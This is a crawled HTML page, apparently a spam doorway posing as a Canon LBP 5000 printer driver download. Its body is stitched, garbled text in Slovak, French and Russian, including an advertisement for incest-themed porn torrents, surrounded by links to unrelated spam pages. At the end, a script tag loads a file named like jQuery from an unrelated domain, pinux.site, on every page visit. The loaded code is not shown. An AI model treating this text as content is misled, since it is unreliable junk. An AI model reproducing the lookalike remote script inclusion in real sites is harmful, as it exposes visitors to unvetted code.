

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kahhiemoo.vulcanosec.com/rn3mb-canon-i-sensys-lbp-5000-driver.html
body_size: 2131
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Canon i sensys lbp 5000 driver - kahhiemoo.vulcanosec.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kahhiemoo.vulcanosec.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Canon i sensys lbp 5000 driver</h2>
                            </header>
                            <p>Na tejto str nke V m prin šame často kladen ot zky. Ak m te z ujem položiť nejak aj vy, m žete využiť pripraven formul. Technologies de l'information et de la communication (TIC : transcription de l'anglais information and communication technologies, ICT) est une expression. 
Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rn3mb-raspisanie-poezdov-stancii-megion.html">Расписание поездов станции мегион</a></li>
                                <li><a href="rn3mb-dzhangl-ran.html">Джангл ран</a></li>
                                <li><a href="rn3mb-skachat-i-ustanovit-programmu-zona-besplatno.html">Скачать и установить программу зона бесплатно</a></li>
                                <li><a href="rn3mb-zv-atlantida-5-sezon-skachat-cherez-torrent.html">Зв атлантида 5 сезон скачать через торрент</a></li>
                                <li><a href="rn3mb-kak-sozdat-gruppu-kontaktov-v-outlook-2013.html">Как создать группу контактов в outlook 2013</a></li>
                                <li><a href="rn3mb-lucky-ladys-charm.html">Lucky ladys charm</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-obrazcy-zayavleniy-na-poluchenie-zagranpasporta-starogo-obrazca.html">Образцы заявлений на получение загранпаспорта старого образца</a></li>
                                            <li><a href="rn3mb-zhurnal-shkolnaya-biblioteka-2014.html">Журнал школьная библиотека 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-bamboo-mte-450-driver.html">Bamboo mte 450 driver</a></li>
                                            <li><a href="rn3mb-the-minsk-times-v-formate-pdf.html">The minsk times в формате pdf</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-realistichnye-igry-na-android.html">Реалистичные игры на андроид</a></li>
                                            <li><a href="rn3mb-film-pyataya-strazha-skachat-cherez-torrent.html">Фильм пятая стража скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-rezyume-buhgalter-materialnogo-stola-obrazec.html">Резюме бухгалтер материального стола образец</a></li>
                                            <li><a href="rn3mb-shablony-dlya-foto-na-yubiley.html">Шаблоны для фото на юбилей</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
